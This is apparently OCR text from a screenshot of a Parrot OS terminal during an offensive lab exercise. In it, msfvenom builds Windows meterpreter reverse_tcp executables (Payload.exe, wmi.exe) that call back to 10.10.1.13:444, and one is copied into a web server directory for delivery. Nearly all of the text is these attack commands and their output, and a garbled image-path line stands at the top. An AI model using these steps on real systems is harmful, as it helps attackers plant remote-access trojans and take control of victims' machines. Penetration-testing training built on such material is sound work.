 Applications Places System
cp /home/attacker/Desktop/Payload.exe /var/www/html/share/ - Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[~]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13
lport=444 -f exe > /home/attacker/Desktop/Payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windo
ws from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌─[root@parrot]─[~]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13
lport=444 -f exe > /home/attacker/Desktop/wmi.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windo
ws from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌─[root@parrot]─[~]
└──╼ #cp /home/attacker/Desktop/Payload.exe /var/www/html/share/
┌─[root@parrot]─[~]
└──╼ #cp /home/attacker/Desktop/Payload.exe /var/www/html/share/
Menu cp /home/attacker/Desk...